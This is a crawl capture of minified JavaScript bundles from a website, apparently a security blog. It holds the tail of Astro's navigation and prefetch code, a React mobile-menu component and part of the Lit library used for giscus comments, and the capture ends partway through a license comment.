u=r?"traverse":o.history==="replace"?"replace":"push";if(u!=="traverse"&&x({scrollX,scrollY}),q(e,n)&&(t!=="back"&&n.hash||t==="back"&&e.hash)){W(n,e,o,document.title,r),i===d&&(d=void 0);return}const a=await dt(e,n,t,u,o.sourceElement,o.info,i.controller.signal,o.formData,c);if(a.defaultPrevented||a.signal.aborted){i===d&&(d=void 0),a.signal.aborted||(location.href=n.href);return}async function c(s){const p=s.to.href,h={signal:s.signal};if(s.formData){h.method="POST";const L=s.sourceElement instanceof HTMLFormElement?s.sourceElement:s.sourceElement instanceof HTMLElement&&"form"in s.sourceElement?s.sourceElement.form:s.sourceElement?.closest("form");h.body=L?.attributes.getNamedItem("enctype")?.value==="application/x-www-form-urlencoded"?new URLSearchParams(s.formData):s.formData}const m=await wt(p,h);if(m===null){s.preventDefault();return}if(m.redirected&&(s.to=new URL(m.redirected)),O??=new DOMParser,s.newDocument=O.parseFromString(m.html,m.mediaType),s.newDocument.querySelectorAll("noscript").forEach(L=>L.remove()),!s.newDocument.querySelector('[name="astro-view-transitions-enabled"]')&&!s.formData){s.preventDefault();return}const S=yt(s.newDocument);S.length&&!s.signal.aborted&&await Promise.all(S)}async function f(){if(w&&w.viewTransition){try{w.viewTransition.skipTransition()}catch{}try{await w.viewTransition.updateCallbackDone}catch{}}return w={transitionSkipped:!1}}const l=await f();if(a.signal.aborted){i===d&&(d=void 0);return}if(document.documentElement.setAttribute(M,a.direction),D)l.viewTransition=document.startViewTransition(async()=>await F(a,o,l,r));else{const s=(async()=>{await Promise.resolve(),await F(a,o,l,r,V())})();l.viewTransition={updateCallbackDone:s,ready:s,finished:new Promise(p=>l.viewTransitionFinished=p),skipTransition:()=>{l.transitionSkipped=!0,document.documentElement.removeAttribute(k)}}}l.viewTransition.updateCallbackDone.finally(async()=>{await gt(),B(),pt()}),l.viewTransition.finished.finally(()=>{l.viewTransition=void 0,l===w&&(w=void 0),i===d&&(d=void 0),document.documentElement.removeAttribute(M),document.documentElement.removeAttribute(k)});try{await l.viewTransition.updateCallbackDone}catch(s){const p=s;console.log("[astro]",p.name,p.message,p.stack)}}async function C(t,e){await j("forward",E,new URL(t,location.href),e??{})}function vt(t){if(!I()&&t.state){location.reload();return}if(t.state===null)return;const e=history.state,n=e.index,o=n>y?"forward":"back";y=n,j(o,E,new URL(location.href),{},e)}const X=()=>{history.state&&(scrollX!==history.state.scrollX||scrollY!==history.state.scrollY)&&x({scrollX,scrollY})};{if(D||V()!=="none")if(E=new URL(location.href),addEventListener("popstate",vt),addEventListener("load",B),"onscrollend"in window)addEventListener("scrollend",X);else{let t,e,n,o;const r=()=>{if(o!==history.state?.index){clearInterval(t),t=void 0;return}if(e===scrollY&&n===scrollX){clearInterval(t),t=void 0,X();return}else e=scrollY,n=scrollX};addEventListener("scroll",()=>{t===void 0&&(o=history.state.index,e=scrollY,n=scrollX,t=window.setInterval(r,50))},{passive:!0})}for(const t of document.scripts)t.dataset.astroExec=""}const K=new Set,T=new WeakSet;let P,G,Y=!1;function Tt(t){Y||(Y=!0,P??=t?.prefetchAll??!1,G??=t?.defaultStrategy??"hover",Et(),At(),St(),Rt())}function Et(){for(const t of["touchstart","mousedown"])document.body.addEventListener(t,e=>{b(e.target,"tap")&&A(e.target.href,{with:"fetch",ignoreSlowConnection:!0})},{passive:!0})}function At(){let t;document.body.addEventListener("focusin",o=>{b(o.target,"hover")&&e(o)},{passive:!0}),document.body.addEventListener("focusout",n,{passive:!0}),N(()=>{for(const o of document.getElementsByTagName("a"))T.has(o)||b(o,"hover")&&(T.add(o),o.addEventListener("mouseenter",e,{passive:!0}),o.addEventListener("mouseleave",n,{passive:!0}))});function e(o){const r=o.target.href;t&&clearTimeout(t),t=setTimeout(()=>{A(r,{with:"fetch"})},80)}function n(){t&&(clearTimeout(t),t=0)}}function St(){let t;N(()=>{for(const e of document.getElementsByTagName("a"))T.has(e)||b(e,"viewport")&&(T.add(e),t??=Lt(),t.observe(e))})}function Lt(){const t=new WeakMap;return new IntersectionObserver((e,n)=>{for(const o of e){const r=o.target,i=t.get(r);o.isIntersecting?(i&&clearTimeout(i),t.set(r,setTimeout(()=>{n.unobserve(r),t.delete(r),A(r.href,{with:"link"})},300))):i&&(clearTimeout(i),t.delete(r))}})}function Rt(){N(()=>{for(const t of document.getElementsByTagName("a"))b(t,"load")&&A(t.href,{with:"link"})})}function A(t,e){const n=e?.ignoreSlowConnection??!1;if(!kt(t,n))return;if(K.add(t),(e?.with??"link")==="link"){const r=document.createElement("link");r.rel="prefetch",r.setAttribute("href",t),document.head.append(r)}else fetch(t).catch(r=>{console.log(`[astro] Failed to prefetch ${t}`),console.error(r)})}function kt(t,e){if(!navigator.onLine||!e&&z())return!1;try{const n=new URL(t,location.href);return location.origin===n.origin&&(location.pathname!==n.pathname||location.search!==n.search)&&!K.has(t)}catch{}return!1}function b(t,e){if(t?.tagName!=="A")return!1;const n=t.dataset.astroPrefetch;return n==="false"?!1:e==="tap"&&(n!=null||P)&&z()?!0:n==null&&P||n===""?e===G:n===e}function z(){if("connection"in navigator){const t=navigator.connection;return t.saveData||/2g/.test(t.effectiveType)}return!1}function N(t){t();let e=!1;document.addEventListener("astro:page-load",()=>{if(!e){e=!0;return}t()})}function Pt(){const t=document.querySelector('[name="astro-view-transitions-fallback"]');return t?t.getAttribute("content"):"animate"}function $(t){return t.dataset.astroReload!==void 0}(D||Pt()!=="none")&&(document.addEventListener("click",t=>{let e=t.target;if(t.composed&&(e=t.composedPath()[0]),e instanceof Element&&(e=e.closest("a, area")),!(e instanceof HTMLAnchorElement)&&!(e instanceof SVGAElement)&&!(e instanceof HTMLAreaElement))return;const n=e instanceof HTMLElement?e.target:e.target.baseVal,o=e instanceof HTMLElement?e.href:e.href.baseVal,r=new URL(o,location.href).origin;$(e)||e.hasAttribute("download")||!e.href||n&&n!=="_self"||r!==location.origin||t.button!==0||t.metaKey||t.ctrlKey||t.altKey||t.shiftKey||t.defaultPrevented||(t.preventDefault(),C(o,{history:e.dataset.astroHistory==="replace"?"replace":"auto",sourceElement:e}))}),document.addEventListener("submit",t=>{let e=t.target;if(e.tagName!=="FORM"||t.defaultPrevented||$(e))return;const n=e,o=t.submitter,r=new FormData(n,o),i=typeof n.action=="string"?n.action:n.getAttribute("action"),u=typeof n.method=="string"?n.method:n.getAttribute("method");let a=o?.getAttribute("formaction")??i??location.pathname;const c=o?.getAttribute("formmethod")??u??"get";if(c==="dialog"||location.origin!==new URL(a,location.href).origin)return;const f={sourceElement:o??n};if(c==="get"){const l=new URLSearchParams(r),s=new URL(a);s.search=l.toString(),a=s.toString()}else f.formData=r;t.preventDefault(),C(a,f)}),Tt({prefetchAll:!0}));


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://0xdedinfosec.vercel.app/_astro/MobileMenu.lY_ni1dY.js
body_size: 473
content:
import{j as n}from"./jsx-runtime.7faW4zRM.js";import{r as t}from"./index.DhYZZe0J.js";import{c as p}from"./utils.B57Aos10.js";function w(e,r){e===void 0&&(e=!1),r===void 0&&(r={enterDelay:0,exitDelay:0});var d=t.useState(e),m=d[0],s=d[1],o=t.useState(!1),k=o[0],u=o[1],l=t.useRef(),a=t.useRef(null),b=t.useRef(r);return t.useEffect(function(){b.current=r},[r]),t.useEffect(function(){l.current&&clearTimeout(l.current);var h=b.current,i=h.enterDelay,g=h.exitDelay,c=h.onUnmount;if(e)a.current=Date.now(),s(!0),i===-1?"requestIdleCallback"in window?window.requestIdleCallback(function(){u(!0)},{timeout:100}):setTimeout(function(){u(!0)},1):i===0?u(!0):l.current=setTimeout(function(){u(!0)},i);else{u(!1);var f=g;if(a.current){var x=Date.now()-a.current;i&&x<i?f=0:g&&x<g&&(f=x)}f===0?(s(!1),a.current&&c?.()):l.current=setTimeout(function(){s(!1),a.current&&c?.()},f)}},[e]),{mounted:m,rendered:k}}const j="_burger_zkfoh_1",v="_menu_zkfoh_23",M="_menuRendered_zkfoh_44",_="_grow_zkfoh_1",y={burger:j,menu:v,menuRendered:M,grow:_},D=[{name:"Home",href:"/"},{name:"Donation",href:"/donation"},{name:"Blog",href:"/blog"},{name:"Snippets",href:"/snippets"}];function I(){const[e,r]=t.useState(!1),{mounted:d,rendered:m}=w(e,{enterDelay:20,exitDelay:300});function s(){e?(r(!1),document.body.style.overflow=""):(r(!0),document.body.style.overflow="hidden")}return t.useEffect(()=>function(){document.body.style.overflow=""},[]),n.jsxs(n.Fragment,{children:[n.jsxs("button",{className:p(y.burger,"visible md:hidden"),"aria-label":"Toggle menu",type:"button",onClick:s,children:[n.jsx(R,{"data-hide":e}),n.jsx(L,{"data-hide":!e})]}),d&&n.jsx("ul",{className:p(y.menu,"flex flex-col absolute bg-gray-100 dark:bg-gray-900",m&&y.menuRendered),children:D.map(o=>n.jsx("li",{className:"border-b border-gray-300 dark:border-gray-700 text-gray-900 dark:text-gray-100 text-sm font-semibold",style:{transitionDelay:"150ms"},children:n.jsx("a",{href:o.href,className:"flex w-auto pb-4",children:o.name})},o.href))})]})}function R(e){return n.jsxs("svg",{className:"h-5 w-5 absolute text-gray-900 dark:text-gray-100",width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",...e,children:[n.jsx("path",{d:"M2.5 7.5H17.5",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),n.jsx("path",{d:"M2.5 12.5H17.5",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"})]})}function L(e){return n.jsxs("svg",{className:"h-5 w-5 absolute text-gray-900 dark:text-gray-100",viewBox:"0 0 24 24",width:"24",height:"24",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round",fill:"none",shapeRendering:"geometricPrecision",...e,children:[n.jsx("path",{d:"M18 6L6 18"}),n.jsx("path",{d:"M6 6l12 12"})]})}export{I as default};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://0xdedinfosec.vercel.app/_astro/giscus-BNK3dBIH.BMMyl4fa.js
body_size: 8409
content:
/**
 * @license
 * Copyright 2019 Google LLC
 * SPDX-License-Identifier: BSD-3-Clause
 */const x=globalThis,B=x.ShadowRoot&&(x.ShadyCSS===void 0||x.ShadyCSS.nativeShadow)&&"adoptedStyleSheets"in Document.prototype&&"replace"in CSSStyleSheet.prototype,G=Symbol(),V=new WeakMap;let ot=class{constructor(s,t,e){if(this._$cssResult$=!0,e!==G)throw Error("CSSResult is not constructable. Use `unsafeCSS` or `css` instead.");this.cssText=s,this.t=t}get styleSheet(){let s=this.o;const t=this.t;if(B&&s===void 0){const e=t!==void 0&&t.length===1;e&&(s=V.get(t)),s===void 0&&((this.o=s=new CSSStyleSheet).replaceSync(this.cssText),e&&V.set(t,s))}return s}toString(){return this.cssText}};const pt=s=>new ot(typeof s=="string"?s:s+"",void 0,G),_t=(s,...t)=>{const e=s.length===1?s[0]:t.reduce((i,r,o)=>i+(n=>{if(n._$cssResult$===!0)return n.cssText;if(typeof n=="number")return n;throw Error("Value passed to 'css' function must be a 'css' function result: "+n+". Use 'unsafeCSS' to pass non-literal values, but take care to ensure page security.")})(r)+s[o+1],s[0]);return new ot(e,s,G)},$t=(s,t)=>{if(B)s.adoptedStyleSheets=t.map(e=>e instanceof CSSStyleSheet?e:e.styleSheet);else for(const e of t){const i=document.createElement("style"),r=x.litNonce;r!==void 0&&i.setAttribute("nonce",r),i.textContent=e.cssText,s.appendChild(i)}},q=B?s=>s:s=>s instanceof CSSStyleSheet?(t=>{let e="";for(const i of t.cssRules)e+=i.cssText;return pt(e)})(s):s;/**
 * @license
 * Copyright 2017 Google LLC
 * SPDX-License-Identifier: BSD-3-Clause
 */const{is:gt,defineProperty:ft,getOwnPropertyDescriptor:mt,getOwnPropertyNames:vt,getOwnPropertySymbols:At,getPrototypeOf:yt}=Object,E=globalThis,K=E.trustedTypes,St=K?K.emptyScript:"",J=E.reactiveElementPolyfillSupport,U=(s,t)=>s,H={toAttribute(s,t){switch(t){case Boolean:s=s?St:null;break;case Object:case Array:s=s==null?s:JSON.stringify(s)}return s},fromAttribute(s,t){let e=s;switch(t){case Boolean:e=s!==null;break;case Number:e=s===null?null:Number(s);break;case Object:case Array:try{e=JSON.parse(s)}catch{e=null}}return e}},W=(s,t)=>!gt(s,t),F={attribute:!0,type:String,converter:H,reflect:!1,hasChanged:W};Symbol.metadata??(Symbol.metadata=Symbol("metadata")),E.litPropertyMetadata??(E.litPropertyMetadata=new WeakMap);class S extends HTMLElement{static addInitializer(t){this._$Ei(),(this.l??(this.l=[])).push(t)}static get observedAttributes(){return this.finalize(),this._$Eh&&[...this._$Eh.keys()]}static createProperty(t,e=F){if(e.state&&(e.attribute=!1),this._$Ei(),this.elementProperties.set(t,e),!e.noAccessor){const i=Symbol(),r=this.getPropertyDescriptor(t,i,e);r!==void 0&&ft(this.prototype,t,r)}}static getPropertyDescriptor(t,e,i){const{get:r,set:o}=mt(this.prototype,t)??{get(){return this[e]},set(n){this[e]=n}};return{get(){return r?.call(this)},set(n){const h=r?.call(this);o.call(this,n),this.requestUpdate(t,h,i)},configurable:!0,enumerable:!0}}static getPropertyOptions(t){return this.elementProperties.get(t)??F}static _$Ei(){if(this.hasOwnProperty(U("elementProperties")))return;const t=yt(this);t.finalize(),t.l!==void 0&&(this.l=[...t.l]),this.elementProperties=new Map(t.elementProperties)}static finalize(){if(this.hasOwnProperty(U("finalized")))return;if(this.finalized=!0,this._$Ei(),this.hasOwnProperty(U("properties"))){const e=this.properties,i=[...vt(e),...At(e)];for(const r of i)this.createProperty(r,e[r])}const t=this[Symbol.metadata];if(t!==null){const e=litPropertyMetadata.get(t);if(e!==void 0)for(const[i,r]of e)this.elementProperties.set(i,r)}this._$Eh=new Map;for(const[e,i]of this.elementProperties){const r=this._$Eu(e,i);r!==void 0&&this._$Eh.set(r,e)}this.elementStyles=this.finalizeStyles(this.styles)}static finalizeStyles(t){const e=[];if(Array.isArray(t)){const i=new Set(t.flat(1/0).reverse());for(const r of i)e.unshift(q(r))}else t!==void 0&&e.push(q(t));return e}static _$Eu(t,e){const i=e.attribute;return i===!1?void 0:typeof i=="string"?i:typeof t=="string"?t.toLowerCase():void 0}constructor(){super(),this._$Ep=void 0,this.isUpdatePending=!1,this.hasUpdated=!1,this._$Em=null,this._$Ev()}_$Ev(){var t;this._$ES=new Promise(e=>this.enableUpdating=e),this._$AL=new Map,this._$E_(),this.requestUpdate(),(t=this.constructor.l)==null||t.forEach(e=>e(this))}addController(t){var e;(this._$EO??(this._$EO=new Set)).add(t),this.renderRoot!==void 0&&this.isConnected&&((e=t.hostConnected)==null||e.call(t))}removeController(t){var e;(e=this._$EO)==null||e.delete(t)}_$E_(){const t=new Map,e=this.constructor.elementProperties;for(const i of e.keys())this.hasOwnProperty(i)&&(t.set(i,this[i]),delete this[i]);t.size>0&&(this._$Ep=t)}createRenderRoot(){const t=this.shadowRoot??this.attachShadow(this.constructor.shadowRootOptions);return $t(t,this.constructor.elementStyles),t}connectedCallback(){var t;this.renderRoot??(this.renderRoot=this.createRenderRoot()),this.enableUpdating(!0),(t=this._$EO)==null||t.forEach(e=>{var i;return(i=e.hostConnected)==null?void 0:i.call(e)})}enableUpdating(t){}disconnectedCallback(){var t;(t=this._$EO)==null||t.forEach(e=>{var i;return(i=e.hostDisconnected)==null?void 0:i.call(e)})}attributeChangedCallback(t,e,i){this._$AK(t,i)}_$EC(t,e){var i;const r=this.constructor.elementProperties.get(t),o=this.constructor._$Eu(t,r);if(o!==void 0&&r.reflect===!0){const n=(((i=r.converter)==null?void 0:i.toAttribute)!==void 0?r.converter:H).toAttribute(e,r.type);this._$Em=t,n==null?this.removeAttribute(o):this.setAttribute(o,n),this._$Em=null}}_$AK(t,e){var i;const r=this.constructor,o=r._$Eh.get(t);if(o!==void 0&&this._$Em!==o){const n=r.getPropertyOptions(o),h=typeof n.converter=="function"?{fromAttribute:n.converter}:((i=n.converter)==null?void 0:i.fromAttribute)!==void 0?n.converter:H;this._$Em=o,this[o]=h.fromAttribute(e,n.type),this._$Em=null}}requestUpdate(t,e,i){if(t!==void 0){if(i??(i=this.constructor.getPropertyOptions(t)),!(i.hasChanged??W)(this[t],e))return;this.P(t,e,i)}this.isUpdatePending===!1&&(this._$ES=this._$ET())}P(t,e,i){this._$AL.has(t)||this._$AL.set(t,e),i.reflect===!0&&this._$Em!==t&&(this._$Ej??(this._$Ej=new Set)).add(t)}async _$ET(){this.isUpdatePending=!0;try{await this._$ES}catch(e){Promise.reject(e)}const t=this.scheduleUpdate();return t!=null&&await t,!this.isUpdatePending}scheduleUpdate(){return this.performUpdate()}performUpdate(){var t;if(!this.isUpdatePending)return;if(!this.hasUpdated){if(this.renderRoot??(this.renderRoot=this.createRenderRoot()),this._$Ep){for(const[o,n]of this._$Ep)this[o]=n;this._$Ep=void 0}const r=this.constructor.elementProperties;if(r.size>0)for(const[o,n]of r)n.wrapped!==!0||this._$AL.has(o)||this[o]===void 0||this.P(o,this[o],n)}let e=!1;const i=this._$AL;try{e=this.shouldUpdate(i),e?(this.willUpdate(i),(t=this._$EO)==null||t.forEach(r=>{var o;return(o=r.hostUpdate)==null?void 0:o.call(r)}),this.update(i)):this._$EU()}catch(r){throw e=!1,this._$EU(),r}e&&this._$AE(i)}willUpdate(t){}_$AE(t){var e;(e=this._$EO)==null||e.forEach(i=>{var r;return(r=i.hostUpdated)==null?void 0:r.call(i)}),this.hasUpdated||(this.hasUpdated=!0,this.firstUpdated(t)),this.updated(t)}_$EU(){this._$AL=new Map,this.isUpdatePending=!1}get updateComplete(){return this.getUpdateComplete()}getUpdateComplete(){return this._$ES}shouldUpdate(t){return!0}update(t){this._$Ej&&(this._$Ej=this._$Ej.forEach(e=>this._$EC(e,this[e]))),this._$EU()}updated(t){}firstUpdated(t){}}S.elementStyles=[],S.shadowRootOptions={mode:"open"},S[U("elementProperties")]=new Map,S[U("finalized")]=new Map,J?.({ReactiveElement:S}),(E.reactiveElementVersions??(E.reactiveElementVersions=[])).push("2.0.4");/**
 * @license
 * Copyright 2017 Google LLC
 * SPDX-License-Identifier: BSD-3-Clause
 */const L=globalThis,k=L.trustedTypes,Q=k?k.createPolicy("lit-html",{createHTML:s=>s}):void 0,ht="$lit$",m=`lit$${(Math.random()+"").slice(9)}$`,at="?"+m,Et=`<${at}>`,y=document,O=()=>y.createComment(""),R=s=>s===null||typeof s!="object"&&typeof s!="function",lt=Array.isArray,bt=s=>lt(s)||typeof s?.[Symbol.iterator]=="function",z=`[ 	
\f\r]`,w=/<(?:(!--|\/[^a-zA-Z])|(\/?[a-zA-Z][^>\s]*)|(\/?$))/g,Z=/-->/g,X=/>/g,v=RegExp(`>|${z}(?:([^\\s"'>=/]+)(${z}*=${z}*(?:[^ 	
\f\r"'\`<>=]|("|')|))|$)`,"g"),tt=/'/g,et=/"/g,ct=/^(?:script|style|textarea|title)$/i,Ct=s=>(t,...e)=>({_$litType$:s,strings:t,values:e}),wt=Ct(1),b=Symbol.for("lit-noChange"),c=Symbol.for("lit-nothing"),st=new WeakMap,A=y.createTreeWalker(y,129);function dt(s,t){if(!Array.isArray(s)||!s.hasOwnProperty("raw"))throw Error("invalid template strings array");return Q!==void 0?Q.createHTML(t):t}const Ut=(s,t)=>{const e=s.length-1,i=[];let r,o=t===2?"<svg>":"",n=w;for(let h=0;h<e;h++){const a=s[h];let $,u,l=-1,g=0;for(;g<a.length&&(n.lastIndex=g,u=n.exec(a),u!==null);)g=n.lastIndex,n===w?u[1]==="!--"?n=Z:u[1]!==void 0?n=X:u[2]!==void 0?(ct.test(u[2])&&(r=RegExp("</"+u[2],"g")),n=v):u[3]!==void 0&&(n=v):n===v?u[0]===">"?(n=r??w,l=-1):u[1]===void 0?l=-2:(l=n.lastIndex-u[2].length,$=u[1],n=u[3]===void 0?v:u[3]==='"'?et:tt):n===et||n===tt?n=v:n===Z||n===X?n=w:(n=v,r=void 0);const f=n===v&&s[h+1].startsWith("/>")?" ":"";o+=n===w?a+Et:l>=0?(i.push($),a.slice(0,l)+ht+a.slice(l)+m+f):a+m+(l===-2?h:f)}return[dt(s,o+(s[e]||"<?>")+(t===2?"</svg>":"")),i]};class N{constructor({strings:t,_$litType$:e},i){let r;this.parts=[];let o=0,n=0;const h=t.length-1,a=this.parts,[$,u]=Ut(t,e);if(this.el=N.createElement($,i),A.currentNode=this.el.content,e===2){const l=this.el.content.firstChild;l.replaceWith(...l.childNodes)}for(;(r=A.nextNode())!==null&&a.length<h;){if(r.nodeType===1){if(r.hasAttributes())for(const l of r.getAttributeNames())if(l.endsWith(ht)){const g=u[n++],f=r.getAttribute(l).split(m),I=/([.?@])?(.*)/.exec(g);a.push({type:1,index:o,name:I[2],strings:f,ctor:I[1]==="."?Tt:I[1]==="?"?Ot:I[1]==="@"?Rt:j}),r.removeAttribute(l)}else l.startsWith(m)&&(a.push({type:6,index:o}),r.removeAttribute(l));if(ct.test(r.tagName)){const l=r.textContent.split(m),g=l.length-1;if(g>0){r.textContent=k?k.emptyScript:"";for(let f=0;f<g;f++)r.append(l[f],O()),A.nextNode(),a.push({type:2,index:++o});r.append(l[g],O())}}}else if(r.nodeType===8)if(r.data===at)a.push({type:2,index:o});else{let l=-1;for(;(l=r.data.indexOf(m,l+1))!==-1;)a.push({type:7,index:o}),l+=m.length-1}o++}}static createElement(t,e){const i=y.createElement("template");return i.innerHTML=t,i}}function C(s,t,e=s,i){var r,o;if(t===b)return t;let n=i!==void 0?(r=e._$Co)==null?void 0:r[i]:e._$Cl;const h=R(t)?void 0:t._$litDirective$;return n?.constructor!==h&&((o=n?._$AO)==null||o.call(n,!1),h===void 0?n=void 0:(n=new h(s),n._$AT(s,e,i)),i!==void 0?(e._$Co??(e._$Co=[]))[i]=n:e._$Cl=n),n!==void 0&&(t=C(s,n._$AS(s,t.values),n,i)),t}let Pt=class{constructor(s,t){this._$AV=[],this._$AN=void 0,this._$AD=s,this._$AM=t}get parentNode(){return this._$AM.parentNode}get _$AU(){return this._$AM._$AU}u(s){const{el:{content:t},parts:e}=this._$AD,i=(s?.creationScope??y).importNode(t,!0);A.currentNode=i;let r=A.nextNode(),o=0,n=0,h=e[0];for(;h!==void 0;){if(o===h.index){let a;h.type===2?a=new M(r,r.nextSibling,this,s):h.type===1?a=new h.ctor(r,h.name,h.strings,this,s):h.type===6&&(a=new Nt(r,this,s)),this._$AV.push(a),h=e[++n]}o!==h?.index&&(r=A.nextNode(),o++)}return A.currentNode=y,i}p(s){let t=0;for(const e of this._$AV)e!==void 0&&(e.strings!==void 0?(e._$AI(s,e,t),t+=e.strings.length-2):e._$AI(s[t])),t++}};class M{get _$AU(){var t;return((t=this._$AM)==null?void 0:t._$AU)??this._$Cv}constructor(t,e,i,r){this.type=2,this._$AH=c,this._$AN=void 0,this._$AA=t,this._$AB=e,this._$AM=i,this.options=r,this._$Cv=r?.isConnected??!0}get parentNode(){let t=this._$AA.parentNode;const e=this._$AM;return e!==void 0&&t?.nodeType===11&&(t=e.parentNode),t}get startNode(){return this._$AA}get endNode(){return this._$AB}_$AI(t,e=this){t=C(this,t,e),R(t)?t===c||t==null||t===""?(this._$AH!==c&&this._$AR(),this._$AH=c):t!==this._$AH&&t!==b&&this._(t):t._$litType$!==void 0?this.$(t):t.nodeType!==void 0?this.T(t):bt(t)?this.k(t):this._(t)}S(t){return this._$AA.parentNode.insertBefore(t,this._$AB)}T(t){this._$AH!==t&&(this._$AR(),this._$AH=this.S(t))}_(t){this._$AH!==c&&R(this._$AH)?this._$AA.nextSibling.data=t:this.T(y.createTextNode(t)),this._$AH=t}$(t){var e;const{values:i,_$litType$:r}=t,o=typeof r=="number"?this._$AC(t):(r.el===void 0&&(r.el=N.createElement(dt(r.h,r.h[0]),this.options)),r);if(((e=this._$AH)==null?void 0:e._$AD)===o)this._$AH.p(i);else{const n=new Pt(o,this),h=n.u(this.options);n.p(i),this.T(h),this._$AH=n}}_$AC(t){let e=st.get(t.strings);return e===void 0&&st.set(t.strings,e=new N(t)),e}k(t){lt(this._$AH)||(this._$AH=[],this._$AR());const e=this._$AH;let i,r=0;for(const o of t)r===e.length?e.push(i=new M(this.S(O()),this.S(O()),this,this.options)):i=e[r],i._$AI(o),r++;r<e.length&&(this._$AR(i&&i._$AB.nextSibling,r),e.length=r)}_$AR(t=this._$AA.nextSibling,e){var i;for((i=this._$AP)==null?void 0:i.call(this,!1,!0,e);t&&t!==this._$AB;){const r=t.nextSibling;t.remove(),t=r}}setConnected(t){var e;this._$AM===void 0&&(this._$Cv=t,(e=this._$AP)==null||e.call(this,t))}}class j{get tagName(){return this.element.tagName}get _$AU(){return this._$AM._$AU}constructor(t,e,i,r,o){this.type=1,this._$AH=c,this._$AN=void 0,this.element=t,this.name=e,this._$AM=r,this.options=o,i.length>2||i[0]!==""||i[1]!==""?(this._$AH=Array(i.length-1).fill(new String),this.strings=i):this._$AH=c}_$AI(t,e=this,i,r){const o=this.strings;let n=!1;if(o===void 0)t=C(this,t,e,0),n=!R(t)||t!==this._$AH&&t!==b,n&&(this._$AH=t);else{const h=t;let a,$;for(t=o[0],a=0;a<o.length-1;a++)$=C(this,h[i+a],e,a),$===b&&($=this._$AH[a]),n||(n=!R($)||$!==this._$AH[a]),$===c?t=c:t!==c&&(t+=($??"")+o[a+1]),this._$AH[a]=$}n&&!r&&this.j(t)}j(t){t===c?this.element.removeAttribute(this.name):this.element.setAttribute(this.name,t??"")}}class Tt extends j{constructor(){super(...arguments),this.type=3}j(t){this.element[this.name]=t===c?void 0:t}}class Ot extends j{constructor(){super(...arguments),this.type=4}j(t){this.element.toggleAttribute(this.name,!!t&&t!==c)}}class Rt extends j{constructor(t,e,i,r,o){super(t,e,i,r,o),this.type=5}_$AI(t,e=this){if((t=C(this,t,e,0)??c)===b)return;const i=this._$AH,r=t===c&&i!==c||t.capture!==i.capture||t.once!==i.once||t.passive!==i.passive,o=t!==c&&(i===c||r);r&&this.element.removeEventListener(this.name,this,i),o&&this.element.addEventListener(this.name,this,t),this._$AH=t}handleEvent(t){var e;typeof this._$AH=="function"?this._$AH.call(((e=this.options)==null?void 0:e.host)??this.element,t):this._$AH.handleEvent(t)}}class Nt{constructor(t,e,i){this.element=t,this.type=6,this._$AN=void 0,this._$AM=e,this.options=i}get _$AU(){return this._$AM._$AU}_$AI(t){C(this,t)}}const it=L.litHtmlPolyfillSupport;it?.(N,M),(L.litHtmlVersions??(L.litHtmlVersions=[])).push("3.1.2");const Mt=(s,t,e)=>{const i=e?.renderBefore??t;let r=i._$litPart$;if(r===void 0){const o=e?.renderBefore??null;i._$litPart$=r=new M(t.insertBefore(O(),o),o,void 0,e??{})}return r._$AI(s),r};/**
 * @license
 * Copyright 2017 Google LLC
 * SPDX-License-Identifier: BSD-3-Clause
 */let P=class extends S{constructor(){super(...arguments),this.renderOptions={host:this},this._$Do=void 0}createRenderRoot(){var s;const t=super.createRenderRoot();return(s=this.renderOptions).renderBefore??(s.renderBefore=t.firstChild),t}update(s){const t=this.render();this.hasUpdated||(this.renderOptions.isConnected=this.isConnected),super.update(s),this._$Do=Mt(t,this.renderRoot,this.renderOptions)}connectedCallback(){var s;super.connectedCallback(),(s=this._$Do)==null||s.setConnected(!0)}disconnectedCallback(){var s;super.disconnectedCallback(),(s=this._$Do)==null||s.setConnected(!1)}render(){return b}};var rt;P._$litElement$=!0,P.finalized=!0,(rt=globalThis.litElementHydrateSupport)==null||rt.call(globalThis,{LitElement:P});const nt=globalThis.litElementPolyfillSupport;nt?.({LitElement:P});(globalThis.litElementVersions??(globalThis.litElementVersions=[])).push("4.0.4");/**
 * @license
 * Copyright 2017 Google LLC
 * SPDX-License-Identifier: BSD-3-Clause
 */const It=s=>(t,e)=>{e!==void 0?e.addInitializer(()=>{customElements.define(s,t)}):customElements.define(s,t)};/**
 * @license
 * Copyright 2017 Google LLC
 * SPDX-License-Identifier: BSD-3-Clause
 */const xt={attribute:!0,type:String,converter:H,reflect:!1,hasChanged:W},Ht=(s=xt,t,e)=>{const{kind:i,metadata:r}=e;let o=globalThis.litPropertyMetadata.get(r);if(o===void 0&&globalThis.litPropertyMetadata.set(r,o=new Map),o.set(e.name,s),i==="accessor"){const{name:n}=e;return{set(h){const a=t.get.call(this);t.set.call(this,h),this.requestUpdate(n,a,s)},init(h){return h!==void 0&&this.P(n,void 0,s),h}}}if(i==="setter"){const{name:n}=e;return function(h){const a=this[n];t.call(this,h),this.requestUpdate(n,a,s)}}throw Error("Unsupported decorator location: "+i)};function _(s){return(t,e)=>typeof e=="object"?Ht(s,t,e):((i,r,o)=>{const n=r.hasOwnProperty(o);return r.constructor.createProperty(o,n?{...i,wrapped:!0}:i),n?Object.getOwnPropertyDescriptor(r,o):void 0})(s,t,e)}/**
 * @license
 * Copyright 2020 Google LLC
 * SPDX-License-Identifier: BSD-3-Clause
 */const Lt=s=>s.strings===void 0;/**
 * @license
 * Copyright 2017 Google LLC
 * SPDX-License-Identifier: BSD-3-Clause
 */const kt={ATTRIBUTE:1,CHILD:2,PROPERTY:3,BOOLEAN_ATTRIBUTE:4,EVENT:5,ELEMENT:6},Dt=s=>(...t)=>({_$litDirective$:s,values:t});let jt=class{constructor(s){}get _$AU(){return this._$AM._$AU}_$AT(s,t,e){this._$Ct=s,this._$AM=t,this._$Ci=e}_$AS(s,t){return this.update(s,t)}update(s,t){return this.render(...t)}};/**
 * @license
 * Copyright 2017 Google LLC
 * SPDX-License-Identifier: BSD-3-Clause
